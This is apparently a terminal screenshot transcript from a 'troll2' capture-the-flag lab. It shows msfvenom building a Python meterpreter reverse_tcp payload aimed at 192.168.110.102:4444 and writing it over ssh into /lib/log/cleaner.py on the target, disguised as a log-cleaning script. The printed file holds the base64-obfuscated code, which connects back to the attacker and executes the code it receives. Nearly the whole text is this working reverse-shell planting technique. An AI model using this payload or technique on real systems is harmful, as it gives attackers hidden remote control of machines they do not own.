 Terminal
LOCAL [tmux]* msf ssh
[4/46933]
~/Documents/troll2 [NORMAL]
❯❯ msfvenom -p python/meterpreter/reverse_tcp \
LHOST=192.168.110.102 LPORT=4444 -f raw \
| ssh troll 'cat > /lib/log/cleaner.py'
overflow@192.168.110.103's password: No platform was selected, choosing Msf::Module::Platform::Python from the p
ayload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 362 bytes
Could not chdir to home directory /home/overflow: No such file or directory
~/Documents/troll2
❯❯ ssh troll cat /lib/log/cleaner.py
overflow@192.168.110.103's password:
import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2
tldCxzdHJ1Y3QKcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQpzLmNvbm5lY3QoKCcxOTIuMTY4LjExMC4xMDInLDQ0NDQpKQ
psPXN0cnVjdC51bnBhY2soJz5JJyxzLnJlY3YoNCkpWzBdCmQ9cy5yZWN2KGwpCndoaWxlIGxlbihkKTxsOgoJZCs9cy5yZWN2KGwtbGVuKGQpKQ
pleGVjKGQseydzJzpzfSkK')))Could not chdir to home directory /home/overflow: No such file or directory